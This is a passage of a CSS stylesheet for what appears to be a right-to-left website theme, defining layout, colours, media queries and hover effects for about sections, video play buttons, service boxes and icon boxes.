  font-weight: 600;
}
.about-box-layout8 .item-content:after {
  content: "";
  height: 100%;
  width: 130px;
  background-color: #f8f8f8;
  border-radius: 4px 0 0 4px;
  position: absolute;
  top: 0;
  left: -13rem;
}
@media only screen and (max-width: 991px) {
  .about-box-layout8 .item-content:after {
    display: none;
  }
}
.about-box-layout8 .item-img {
  width: 45%;
  position: relative;
  text-align: center;
  box-shadow: 0 5px 35px 0 rgba(0, 0, 0, 0.46);
}
@media only screen and (max-width: 991px) {
  .about-box-layout8 .item-img {
    width: 96%;
    margin: auto;
  }
}
.about-box-layout8 .item-img img {
  width: 100%;
}
.about-box-layout8 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
}
.about-box-layout8 .item-img .item-icon {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  z-index: 2;
}
.about-box-layout8 .item-img .item-icon .play-btn {
  text-align: center;
  height: 80px;
  width: 80px;
  line-height: 90px;
  border-radius: 50%;
  background-color: #ee212b;
  display: inline-block;
  animation: pulse infinite 1500ms;
}
.about-box-layout8 .item-img .item-icon .play-btn i:before {
  margin-right: 10px;
  font-size: 28px;
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .about-box-layout8 .item-img .item-icon .play-btn {
    width: 70px;
    height: 70px;
    line-height: 70px;
  }
  .about-box-layout8 .item-img .item-icon .play-btn i:before {
    font-size: 26px;
    margin-right: 8px;
  }
}
.about-box-layout-viedo {
  border-radius: 6px;
  overflow: hidden;
  box-shadow: 0 11px 48px 0 rgba(0, 0, 0, 0.25);
}
.about-box-layout-viedo .media {
  -ms-flex-align: unset;
      align-items: unset;
}
@media only screen and (max-width: 460px) {
  .about-box-layout-viedo .media {
    display: block;
  }
}
.about-box-layout-viedo .item-content {
  background-color: #fff;
  padding: 24px 30px 30px 32px;
  margin-right: 0;
  position: relative;
}
.about-box-layout-viedo .item-content svg {
  position: absolute;
  fill: #ee212b;
  left: -1px;
  bottom: -3px;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout-viedo .item-content svg {
    display: none;
  }
}
.about-box-layout-viedo .item-content .item-subtitle {
  padding-right: 30px;
  color: #707173;
  position: relative;
  font-size: 14px;
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 17px;
  text-transform: uppercase;
  font-family: 'Inter', sans-serif;
}
.about-box-layout-viedo .item-content .item-subtitle:after {
  content: "";
  height: 3px;
  width: 21px;
  background-color: #ee212b;
  position: absolute;
  top: 43%;
  right: 0;
}
.about-box-layout-viedo .item-content p {
  line-height: 1.4;
  margin-bottom: 0;
}
.about-box-layout-viedo .item-content .item-title {
  font-weight: 700;
  margin-bottom: 10px;
  line-height: 1.3;
  font-size: 20px;
  color: #393738;
}
.about-box-layout-viedo .item-img {
  position: relative;
  text-align: center;
  z-index: 9;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}
.about-box-layout-viedo .item-img img {
  width: 100%;
  height: 100%;
  transform: scale(1);
  transition: all 0.5s ease-in-out;
}
.about-box-layout-viedo .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(140, 140, 140, 0.5);
  border-radius: 0 6px 6px 0;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
}
.about-box-layout-viedo .item-img .item-icon {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  z-index: 2;
}
.about-box-layout-viedo .item-img .item-icon .play-btn {
  height: 57px;
  width: 57px;
  line-height: 70px;
  border-radius: 50%;
  background-color: #fff;
  z-index: 3;
  display: -ms-flexbox;
  display: flex;
  text-align: center;
}
.about-box-layout-viedo .item-img .item-icon .play-btn svg {
  transform: scale(2.4);
  margin: auto;
  transition: all 0.3s ease-in-out;
  margin-right: 18px;
}
.about-box-layout-viedo .item-img .item-icon .play-btn:after {
  content: "";
  height: 80px;
  width: 80px;
  background-color: rgba(255, 255, 255, 0.5);
  position: absolute;
  bottom: 0px;
  right: -11px;
  left: 0;
  border-radius: 50%;
  z-index: -1;
  top: 0;
  margin: auto;
}
.about-box-layout-viedo .item-img .item-icon .play-btn:hover {
  animation: pulse infinite 1500ms;
}
.about-box-layout-viedo .item-img .item-icon .play-btn i:before {
  margin-right: 10px;
  font-size: 24px;
  color: #ee212b;
}
.about-box-layout-viedo .item-img:hover img {
  transform: scale(1.05);
}
.about-box-layout-viedo-07 .item-img {
    position: relative;
    text-align: center;
    min-height: 155px;
}
.about-box-layout-viedo-07 .play-btn {
    width: 80px;
    height: 80px;
    background: #FFFFFF;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    line-height: 80px;
    transition: all 0.3s ease-in-out;
    z-index: 1;
}
.about-box-layout-viedo-07 .play-btn::before {
    content: "";
    width: 155px;
    height: 155px;
    background: linear-gradient(-180deg, rgba(255, 255, 255, 0.155) 0%, rgba(255, 255, 255, 0.05) 100%);
    box-shadow: 8px -1px 10px rgb(0 0 0 / 10%);
    position: absolute;
    top: 50%;
    right: 50%;
    transform: translateY(-50%) translateX(50%);
    border-radius: 50%;
    z-index: -1;
}
.about-box-layout-viedo-07 .play-btn .play {
    color: #ee212b;
    font-size: 20px;
    transition: all 0.3s ease-in-out;
}
.about-box-layout-viedo-07 .item-shape {
    top: 0;
    right: 0;
    left: 0;
    position: absolute;
}
.about-box-layout-viedo-07 .item-shape > span {
    display: inline-block;
    animation-duration: 10s;
}
.about-box-layout-viedo-07 .play-btn .play i {
    transition: none;
}
.about-box-layout-viedo-07 .play-btn:hover {
    background-color: #ee212b;
}
.about-box-layout-viedo-07 .play-btn:hover .play {
    color: #fff;
}
.about-box-layout8r {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout8r {
    display: block;
  }
}
.about-box-layout8r .item-content {
  position: absolute;
  width: 470px;
  background-color: #ffffff;
  border-radius: 0;
  padding: 70px 70px 60px 50px;
  left: 0;
  z-index: 9;
  bottom: -90px;
  box-shadow: 0 7px 49px 0 rgba(0, 0, 0, 0.09);
  border-radius: 6px;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout8r .item-content {
    position: relative;
    width: 100%;
    margin-bottom: 0;
    bottom: 0;
  }
}
@media only screen and (max-width: 991px) {
  .about-box-layout8r .item-content {
    width: 100%;
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 575px) {
  .about-box-layout8r .item-content {
    padding: 30px 15px;
  }
}
.about-box-layout8r .item-content .subtitle-style {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 10px;
  letter-spacing: 1px;
  font-family: 'Inter', sans-serif;
  position: relative;
  padding-right: 30px;
  line-height: 21px;
  display: -ms-inline-flexbox;
  display: inline-flex;
  text-transform: uppercase;
}
.about-box-layout8r .item-content .subtitle-style:after {
  content: "";
  height: 3px;
  width: 21px;
  background-color: #ee212b;
  position: absolute;
  top: 48%;
  right: 0;
}
.about-box-layout8r .item-content .item-title {
  font-weight: 700;
  margin-bottom: 20px;
}
.about-box-layout8r .item-content .list-item {
  margin-top: 0;
  padding-right: 0;
  margin-right: 0;
}
.about-box-layout8r .item-content .list-item li {
  position: relative;
  color: #393738;
  margin-bottom: 12px;
  padding-right: 30px;
  list-style: none;
  font-weight: 600;
}
.about-box-layout8r .item-content .list-item li:last-child {
  margin-bottom: 0;
}
.about-box-layout8r .item-content .list-item li i {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  color: #ee212b;
  font-weight: 600;
}
.about-box-layout8r .item-img {
  width: 70%;
  position: relative;
  text-align: center;
  z-index: 9;
  border-radius: 6px;
  overflow: hidden;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout8r .item-img {
    width: 100%;
  }
}
.about-box-layout8r .item-img img {
  width: 100%;
}
.about-box-layout8r .item-img:after {
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.46)), linear-gradient(transparent, rgba(0, 0, 0, 0.46));
  height: 100%;
  position: absolute;
  left: 0;
  z-index: 1;
  top: 0;
  content: "";
  right: 0;
  width: 100%;
  transition: all 0.3s ease-in-out;
}
.about-box-layout8r .item-img .item-icon {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  z-index: 2;
}
.about-box-layout8r .item-img .item-icon .play-btn {
  height: 80px;
  width: 80px;
  line-height: 90px;
  border-radius: 50%;
  background-color: #fff;
  display: inline-block;
  animation: pulse infinite 1500ms;
  display: -ms-flexbox;
  display: flex;
  text-align: center;
}
.about-box-layout8r .item-img .item-icon .play-btn:hover {
  background-color: #ee212b;
}
.about-box-layout8r .item-img .item-icon .play-btn:hover svg {
  fill: #fff;
  color: #fff;
}
.about-box-layout8r .item-img .item-icon .play-btn svg {
  transform: scale(2.8);
  margin: auto;
  transition: all 0.3s ease-in-out;
  color: #393738;
}
.about-box-layout9r {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout9r {
    display: block;
  }
}
.about-box-layout9r .item-img {
  position: relative;
  text-align: center;
  z-index: 9;
}
.about-box-layout9r .item-img:after {
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.46)), linear-gradient(transparent, rgba(0, 0, 0, 0.46));
  height: 100%;
  position: absolute;
  left: 0;
  z-index: 1;
  top: 0;
  content: "";
  right: 0;
  width: 100%;
  transition: all 0.3s ease-in-out;
}
.about-box-layout9r .item-img .item-icon {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  z-index: 2;
}
.about-box-layout9r .item-img .item-icon .play-btn {
  height: 90px;
  width: 90px;
  line-height: 90px;
  border-radius: 50%;
  background-color: #fff;
  display: inline-block;
  animation: pulse infinite 1500ms;
  display: -ms-flexbox;
  display: flex;
  text-align: center;
}
.about-box-layout9r .item-img .item-icon .play-btn:hover {
  background-color: #ee212b;
}
.about-box-layout9r .item-img .item-icon .play-btn:hover svg {
  fill: #fff;
  color: #fff;
}
.about-box-layout9r .item-img .item-icon .play-btn svg {
  transform: scale(3);
  margin: auto;
  transition: all 0.3s ease-in-out;
  color: #393738;
  padding-right: 2px;
}
.about-box-layout9 {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout9 {
    display: block;
  }
}
@media only screen and (max-width: 1199px) {
  .about-box-layout9 .single-item {
    text-align: center;
    padding: 0 15px;
  }
}
.about-box-layout9 .single-item .item-content .item-title {
  position: relative;
  font-weight: 700;
  padding-bottom: 15px;
}
.about-box-layout9 .single-item .item-content .item-title:after {
  content: "";
  height: 4px;
  width: 50px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout9 .single-item .item-content .item-title:after {
    margin: auto;
  }
}
.about-box-layout9 .left-item {
  padding-right: calc((100% - 1170px) / 2);
  padding-left: 10rem;
  padding-top: 3rem;
  padding-bottom: 3rem;
}
@media only screen and (max-width: 1229px) {
  .about-box-layout9 .left-item {
    padding-right: calc((100% - 1110px) / 2);
  }
}
@media only screen and (max-width: 1199px) {
  .about-box-layout9 .left-item {
    margin-bottom: 5rem;
    padding: 0 15px;
  }
}
/* About Box Laout 10*/
.about-box-layout10 .item-img {
  position: relative;
  z-index: 2;
}
.about-box-layout10 .item-img:after {
  /*content: url("img/figure/shape28.png");*/
  position: absolute;
  left: -40px;
  top: 0px;
  z-index: -1;
  opacity: 50%;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout10 .item-img:after {
    display: none;
  }
}
@media only screen and (max-width: 1199px) {
  .about-box-layout10 .item-img img {
    height: 100%;
    object-fit: cover;
  }
}
@media only screen and (max-width: 991px) {
  .about-box-layout10 .item-img img {
    height: auto;
    object-fit: auto;
  }
}
.about-box-layout10 .item-exprience {
  position: absolute;
  bottom: 20px;
  right: -10px;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout10 .item-exprience {
    bottom: 0;
    right: 15px;
  }
}
.about-box-layout10 .item-exprience .item-content {
  position: relative;
  z-index: 5;
  padding: 100px 10px 0px 100px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.about-box-layout10 .item-exprience .item-content:before {
  content: "";
  height: 240px;
  width: 100%;
  position: absolute;
  right: -15px;
  bottom: -35px;
  z-index: -5;
  clip-path: polygon(0 0, 0% 100%, 100% 100%);
  background-color: #ee212b;
}
.about-box-layout10 .item-exprience .item-content .item-year {
  color: #ffffff;
  font-size: 72px;
  line-height: 26px;
  font-weight: 700;
  font-family: "Roboto", sans-serif;
  margin-bottom: 30px;
}
.about-box-layout10 .item-exprience .item-content .item-time {
  color: #ffffff;
  font-size: 16px;
  line-height: 18px;
  font-weight: 400;
  font-family: "Roboto", sans-serif;
}
.service-box-layout1-new {
  background-color: #ffffff;
  padding: 50px 45px 40px 25px;
  margin-bottom: 6px;
  transition: all 0.3s ease-out;
}
.service-box-layout1-new .item-icon {
  margin-bottom: 14px;
  line-height: 1;
}
.service-box-layout1-new .item-icon i:before {
  font-size: 54px;
  color: #d21c1d;
  transition: all 0.3s ease-out;
}
.service-box-layout1-new .item-title {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 15px;
}
.service-box-layout1-new .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.service-box-layout1-new .item-btn {
  font-size: 14px;
  font-weight: 700;
  color: #d21c1d;
  letter-spacing: 1px;
  transition: all 0.3s ease-out;
}
.service-box-layout1-new .item-btn i {
  font-size: 16px;
  margin-right: 8px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.service-box-layout1-new:hover {
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.2);
}
.service-box-layout1-new:hover .item-icon i:before {
  color: #ee212b;
}
.service-box-layout1-new:hover .item-title a {
  color: #d21c1d;
}
.service-box-layout1-new:hover .item-btn {
  color: #393738;
}
.service-box-layout1-new:hover .item-btn:hover {
  color: #ee212b;
}
.service-box-layout1-new:hover .item-btn:hover i {
  margin-right: 12px;
}
.service-box-layout1 {
  text-align: center;
  padding: 0 2rem;
  margin-bottom: 30px;
}
@media only screen and (max-width: 1199px) {
  .service-box-layout1 {
    padding: 0;
  }
}
.service-box-layout1 .title-style {
  position: relative;
  height: 4px;
  margin-bottom: 15px;
}
.service-box-layout1 .title-style:after {
  border-radius: 4px;
  content: "";
  height: 4px;
  width: 50px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.service-box-layout1 .item-img {
  position: relative;
  border-radius: 50%;
  margin-bottom: 22px;
  display: inline-block;
  border: 10px solid #ffffff;
  transition: all 0.3s ease-in-out;
}
.service-box-layout1 .item-img img {
  border-radius: 50%;
}
.service-box-layout1 .item-img .sl-number {
  position: absolute;
  top: -15px;
  left: 4px;
  font-size: 20px;
  font-weight: 500;
  color: #ffffff;
  height: 55px;
  width: 55px;
  line-height: 55px;
  border-radius: 50%;
  background-color: #ee212b;
}
@media only screen and (max-width: 1024px) {
  .service-box-layout1 .item-img .sl-number {
    display: none;
  }
}
.service-box-layout1 .item-content .item-title {
  margin-bottom: 10px;
  color: #ffffff;
}
.service-box-layout1 .item-content .item-title a {
  color: #ffffff;
  font-weight: 500;
  transition: all 0.3s ease-in-out;
}
.service-box-layout1 .item-content .item-title a:hover {
  color: #cccccc;
}
.service-box-layout1 .item-content p {
  color: #cccccc;
}
.service-box-layout1:hover .item-img {
  border-color: #ee212b;
  animation: pulse 3000ms infinite;
}
.service-box-layout2.service-box-layout2-img .item-icon img {
  border-radius: 4px;
}
.service-box-layout2.service-box-layout2-img .item-title {
  font-weight: 500;
  color: #393738;
  margin-bottom: 10px;
  font-size: 22px;
}
.service-box-layout2.service-box-layout2-img .item-title a {
  color: #393738;
}
.service-box-layout2.service-box-layout2-img .item-title a:hover {
  color: #ee212b;
}
.service-box-layout2.service-box-layout2-img .title-style {
  margin-bottom: 10px;
  border-radius: 4px;
}
.service-box-layout2:hover .item-icon i {
  transition: all 0.3s ease-out;
}
.service-box-layout2:hover .item-icon i:before {
  color: #d21c1d;
  transition: all 0.3s ease-out;
}
.service-box-layout2 .item-title {
  font-weight: 600;
  color: #393738;
  margin-bottom: 10px;
  font-size: 20px;
}
.service-box-layout2 .item-title a {
  color: #393738;
}
.service-box-layout2 .item-title a:hover {
  color: #ee212b;
}
.service-box-layout2 .title-style {
  position: relative;
  height: 4px;
  width: 50px;
  display: inline-block;
  margin-bottom: 15px;
  background-color: #ee212b;
  border-radius: 4px;
}
.service-box-layout2 .item-content {
  margin-bottom: 0;
}
.service-box-layout2 .service-box-media {
  margin-bottom: 20px;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-1 {
  text-align: center;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  background-color: #d21c1d;
  border-radius: 50%;
  transition: all 0.3s ease-out;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-1 i {
  display: block;
  font-size: 35px;
  line-height: 1;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-1 i:before {
  color: #ffffff;
  font-size: inherit;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-1 img {
  padding: 4px;
  line-height: 0;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-1 img {
  border-radius: 4px;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-2 {
  text-align: center;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  transition: all 0.3s ease-out;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-2 i {
  display: block;
  font-size: 60px;
  line-height: 1;
  margin-top: 10px;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-2 i:before {
  color: #ee212b;
  font-size: 60px;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-2 img {
  line-height: 0;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-3 {
  text-align: center;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  transition: all 0.3s ease-out;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-3 i {
  line-height: 1.9;
  margin-top: 7px;
  width: 70px;
  height: 70px;
  background-color: #fff1f2;
  color: #ee212b;
  border-radius: 50%;
  display: inline-block;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-3 i:before {
  color: #ee212b;
  font-size: 36px;
}
.service-box-layout2 .service-box-media .item-icon.icon-layout-3 img {
  line-height: 0;
}
.service-box-layout2 .service-box-media:hover .item-icon.icon-layout-1 {
  background-color: #ee212b;
}
.icon-layout-4 {
  line-height: 1;
}
.icon-layout-4 .service-box-media {
  margin-bottom: 0;
}
.icon-layout-4 .service-box-media .item-icon {
  display: inline-block;
}
.icon-layout-4 .service-box-media .item-icon i:before {
  font-size: 60px;
}
.icon-layout-4 .service-box-media.left {
  text-align: right;
}
.icon-layout-4 .service-box-media.center {
  text-align: center;
}
.icon-layout-4 .service-box-media.right {
  text-align: left;
}
/*icon box 5*/
.icon-box-layout5 .item-title {
  margin-bottom: 10px;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.4;
}
.icon-box-layout5 .title-style {
  position: relative;
  height: 4px;
  width: 50px;
  display: inline-block;
  margin-bottom: 15px;
  background-color: #ee212b;
  border-radius: 4px;
}
.icon-box-layout5 .icon-layout-5 {
  display: inline-block;
  position: relative;
  background-color: #ffffff;
  border-radius: 5px;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.08);
  text-align: center;
  z-index: 1;
}
.icon-box-layout5 .icon-layout-5 i {
  font-size: 60px;
  line-height: 1;
  transition: all 120ms ease-in-out;
}
.icon-box-layout5 .icon-layout-5 i:before {
  font-size: 60px;
  transition: all 120ms ease-in-out;
}
.icon-box-layout5 .icon-layout-5:before {
  position: absolute;
  content: "";
  right: 0;
  left: 0;
  bottom: 0;
  margin: 0 auto;
  width: 40px;
  height: 4px;
  z-index: -1;
  border-radius: 5px;
  background-color: #ee212b;
  transition: all 220ms ease-in-out;
}
.icon-box-layout5 .item-content {
  font-size: 15px;
  margin-bottom: 0;
}
.icon-box-layout5 .media-body-wrp {
  margin-right: 20px;
}
.icon-box-layout5:hover .icon-layout-5 i {
  color: #ffffff;
}
.icon-box-layout5:hover .icon-layout-5:before {
  width: 100%;
  height: 100%;
}
.icon-box-layout5.center {
  text-align: center;
}
/*icon box 6*/
.icon-box-layout6 .service-box-media {
    align-items: center;
}
.icon-box-layout6 .item-title {
  margin-bottom: 10px;
  font-size: 20px;
  font-weight: 700;
}
.icon-box-layout6 .title-style {
  position: relative;
  height: 4px;
  width: 50px;
  display: inline-block;
  margin-bottom: 15px;
  background-color: #ee212b;
  border-radius: 4px;
}
.icon-box-layout6 .icon-layout-6 {
  display: inline-block;
  position: relative;
  border: 1px solid #dcdada;
  border-radius: 50%;
  text-align: center;
}
.icon-box-layout6 .icon-layout-6 i {
  font-size: 60px;
  line-height: 1;
  transition: all 220ms ease-in-out;
}
.icon-box-layout6 .icon-layout-6 i:before {
  font-size: 60px;
  transition: all 220ms ease-in-out;
}
.icon-box-layout6 .icon-layout-6 img {
  transition: all 240ms ease-in-out;
}
.icon-box-layout6 .icon-layout-6 span {
  position: absolute;
  top: 0;
  right: 0;
  color: #e0e0e0;
  border: 1px solid #e0e0e0;
  background-color: #ffffff;
  border-radius: 50%;
  font-size: 14px;
  height: 28px;
  width: 28px;
  line-height: 28px;
  transition: all 240ms ease-in-out;
}
.icon-box-layout6 .item-content {
  margin-bottom: 0;
  font-size: 15px;
}
.icon-box-layout6 .media-body-wrp {
  margin-right: 30px;
}
.icon-box-layout6:hover .icon-layout-6 span {
  background-color: #ee212b;
  border: 1px solid transparent;
  box-shadow: 0 10px 20px 0 rgba(111, 111, 111, 0.42);
}
.icon-box-layout6:hover .icon-layout-6 i,
.icon-box-layout6:hover .icon-layout-6 img {
  transform: rotate(-10deg);
}
/*icon box 8*/
.icon-layout-8 .service-box-media .item-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0;
}
.icon-layout-8 .service-box-media .item-title a {
    color: #000;
}
.icon-layout-8 .service-box-media .item-title a:hover {
    color: #ee212b;
}
.icon-layout-8 .service-box-media .item-icon {
    width: 152px;
    height: 144px;
    background: #FFF4F4;
    border-radius: 12px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    margin-bottom: 10px;
    border: 2px solid #FFF4F4;
    transform: rotate(3deg);
    transition: all 0.4s ease-in-out;
}
.icon-layout-8 .service-box-media .item-icon .count {
    height: 34px;
    width: 34px;
    background-color: #fff;
    box-shadow: 0px 4px 10px rgb(0 0 0 / 15%);
    border-radius: 50%;
    font-weight: 500;
    font-size: 15px;
    color: #ee212b;
    display: inline-block;
    text-align: center;
    line-height: 34px;
    position: absolute;
    top: -12px;
    right: -12px;
    transition: all 0.4s ease-in-out;
}
.icon-layout-8 .service-box-media .item-icon i:before {
    font-size: 65px;
}
.icon-layout-8 .service-box-media.left {
    text-align: right;
}
.icon-layout-8 .service-box-media.right {
    text-align: left;
}
.icon-layout-8 .service-box-media.center {
    text-align: center;
}
.icon-layout-8 .service-box-media:hover .item-icon {
    border-color: #ee212b;
    transform: rotate(0deg);
}
.icon-layout-8 .service-box-media:hover .item-icon .count {
    background-color: #ee212b;
    color: #fff;
}
.icon-layout-8 .service-box-media .item-icon img {
    opacity: 0.5;
    transform: rotate(-3deg);
    transition: all 0.3s ease-in-out;
}
.icon-layout-8 .service-box-media:hover .item-icon img {
    opacity: 1;
}
.icon-box-layout6.center {
  text-align: center;
}
.service-box-layout2.left {
  text-align: right;
}
.service-box-layout2.left .media-body.media-body-wrp {
  margin-right: 0;
}
.service-box-layout2.left .service-box-media {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
}
.service-box-layout2.center {
  text-align: center;
}
.service-box-layout2.center .item-icon {
  margin: 0 auto 0 auto;
}
.service-box-layout2.right {
  text-align: left;
}
.service-box-layout2.right .media-body.media-body-wrp {
  margin: 0 0 0 0;
}
.service-box-layout2.right .service-box-media {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
}
.service-box-layout3 {
  text-align: center;
  transform: translateY(-70px);
  position: relative;
  margin-bottom: 10px;
  z-index: 99;
}
@media only screen and (max-width: 991px) {
  .service-box-layout3 {
    transform: translateY(0);
  }
}
.service-box-layout3 .item-img {
  border: 10px solid #ffffff;
  border-radius: 4px;
  margin-bottom: 24px;
  overflow: hidden;
}
.service-box-layout3 .item-img img {
  transform: scale(1);
  transition: all 0.3s ease-out;
}
.service-box-layout3 .item-content .item-title {
  font-weight: 700;
  position: relative;
  font-size: 22px;
}
.service-box-layout3 .item-content .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.service-box-layout3 .item-content .item-title a:hover {
  color: #ccc;
}
.service-box-layout3 .item-content .item-title a:hover i {
  color: #ccc;
}
.service-box-layout3 .item-content .title-style {
  position: relative;
  height: 4px;
  width: 50px;
  display: inline-block;
  margin-bottom: 15px;
}
.service-box-layout3 .item-content .title-style:after {
  content: "";
  height: 4px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.service-box-layout3 .item-content .btn-fill-lg i {
  color: #ee212b;
}
.service-box-layout3 .item-content .btn-fill-lg:hover i {
  color: #fff;
}
.service-box-layout3 .item-content p {
  color: #cccccc;
}
.service-box-layout3:hover .item-img img {
  transform: scale(1.1);
}
.service-box-layout3d {
  margin-bottom: 30px;
  text-align: center;
}
.service-box-layout3d .item-img {
  border: 10px solid #d21c1d;
  border-radius: 4px;
  margin-bottom: 24px;
  overflow: hidden;
}
.service-box-layout3d .item-img img {
  transform: scale(1);
  transition: all 0.3s ease-out;
}
.service-box-layout3d .item-content .title-style {
  position: relative;
  height: 4px;
  width: 50px;
  display: inline-block;
  margin-bottom: 15px;
  border-radius: 4px;
  overflow: hidden;
}
.service-box-layout3d .item-content .title-style:after {
  content: "";
  height: 4px;
  border-radius: 4px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.service-box-layout3d .item-content .item-title {
  font-weight: 700;
  position: relative;
}
.service-box-layout3d .item-content .item-title a {
  color: #d21c1d;
  transition: all 0.3s ease-out;
}
.service-box-layout3d .item-content .item-title a:hover {
  color: #d21c1d;
}
.service-box-layout3d .item-content .item-title a:hover i {
  color: #d21c1d;
}
.service-box-layout3d .item-content .btn-fill-lg {
  background-color: #d21c1d !important;
  color: #fff;
}
.service-box-layout3d .item-content .btn-fill-lg i {
  color: #fff;
}
.service-box-layout3d .item-content .btn-fill-lg:hover {
  background-color: #ee212b !important;
}
.service-box-layout3d .item-content .btn-fill-lg:hover i {
  color: #fff;
}
.service-box-layout3d:hover .item-img img {
  transform: scale(1.1);
}
.service-box-layout4 {
  position: relative;
  overflow: hidden;
  border-radius: 4px;
  margin-bottom: 30px;
}
.service-box-layout4 .item-img img {
  border-radius: 4px;
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.service-box-layout4 .title-style {
  position: relative;
  height: 4px;
  display: inline-block;
  margin-bottom: 10px;
  border-radius: 4px;
}
.service-box-layout4 .title-style:after {
  border-radius: 4px;
  content: "";
  height: 4px;
  width: 100%;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.service-box-layout4 .item-content {
  position: absolute;
  bottom: -78px;
  right: 0;
  left: 0;
  background-color: rgba(238, 33, 43, 0.8);
  border-radius: 0 0 4px 4px;
  padding: 25px 25px 5px;
  text-align: center;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 767px) {
  .service-box-layout4 .item-content {
    bottom: -48px;
  }
}
@media only screen and (max-width: 479px) {
  .service-box-layout4 .item-content {
    bottom: -85px;
  }
}
.service-box-layout4 .item-content .item-title {
  font-weight: 700;
  margin-bottom: 18px;
}
.service-box-layout4 .item-content .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.service-box-layout4 .item-content .item-title a:hover {
  color: #c9c9c9;
}
.service-box-layout4 .item-content p {
  color: #ffffff;
}
.service-box-layout4:hover .item-img img {
  transform: scale(1.1);
}
.service-box-layout4:hover .item-content {
  bottom: 0;
}
.service-box-layout5 {
  position: relative;
  background-color: #f8f8f8;
  border-radius: 4px;
  padding: 35px 45px 45px;
  margin-bottom: 30px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 991px) {
  .service-box-layout5 {
    padding: 36px 25px 31px;
  }
}
.service-box-layout5:after {
  content: url('../img/figure/shape.png');
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
.service-box-layout5 .item-icon {
  margin-bottom: 15px;
  margin-top: 30px;
}
.service-box-layout5 .item-icon i {
  font-size: 46px;
}
.service-box-layout5 .item-icon i:before {
  font-size: 46px;
}
.service-box-layout5 .item-heading {
  margin-bottom: 8rem;
}
@media only screen and (max-width: 767px) {
  .service-box-layout5 .item-heading {
    margin-bottom: 9rem;
  }
}
.service-box-layout5 .item-heading .item-title {
  color: #ffffff;
  padding-right: 20px;
}
.service-box-layout5 .item-heading .item-title span {
  font-weight: 400;
  display: block;
}
.service-box-layout5 .service-list {
  padding-right: 0;
}
